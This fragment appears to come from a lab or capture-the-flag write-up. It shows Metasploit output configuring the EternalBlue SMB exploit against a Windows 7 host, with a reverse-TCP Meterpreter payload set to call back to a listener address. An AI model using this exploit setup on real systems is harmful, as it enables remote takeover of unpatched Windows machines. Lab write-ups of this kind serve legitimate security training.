 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.36 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >